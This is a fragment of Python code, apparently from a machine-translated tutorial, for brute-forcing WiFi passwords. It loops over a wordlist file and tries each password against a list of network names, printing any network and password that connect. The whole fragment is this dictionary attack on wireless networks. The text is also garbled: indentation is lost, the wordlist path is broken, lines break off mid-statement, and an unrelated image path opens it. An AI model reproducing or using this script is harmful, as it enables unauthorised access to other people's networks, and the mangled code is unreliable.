 tmp_profile = ifaces.add_network_profile (profile) # load the confi
ifaces.connect (tmp_profile) # wifi connection
#You can connect to the inner (5) # 5 seconds time.sleep
if ifaces.status() == const.IFACE_CONNECTED:
return True
else:
return False
def beginwork(wifinamelist):
ifaces = getifaces()
path = r # password-8 digits .txt
# Path = r "password- commonly used passwords .txt"
files = open(path, 'r')
while True:
try:
password = files.readline()
password = password.strip('\n')
if not password:
break
for wifiname in wifinamelist:
print ( "are trying to:" + wifiname + "," + password)
if testwifi(ifaces, wifiname, password):
print ( "Wifi account:" + wifiname + ", Wifi passwo
wifinamelist.remove(wifiname)
break
if not wifinamelist: